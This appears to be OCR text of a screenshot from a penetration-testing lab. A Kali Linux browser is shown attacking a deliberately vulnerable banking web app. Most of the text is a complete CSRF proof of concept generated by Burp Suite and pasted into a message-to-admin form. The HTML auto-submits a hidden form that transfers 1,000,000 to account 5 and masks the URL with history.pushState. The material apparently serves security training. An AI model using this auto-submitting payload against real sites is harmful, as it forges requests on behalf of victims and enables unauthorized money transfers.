 Kali Linux
Welcome to MDB!
192.168.56.8/admin_write
Bur
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hook Me!
MDB Home Account Customers Donate Transfer GuestBook WriteToAdmin Logout (C4PT4IN)
Write a message for admin
Message:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://192.168.56.8/transfer" method="POST">
<input type="hidden" name="id" value="5" />
<input type="hidden" name="amount" value="1000000" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Send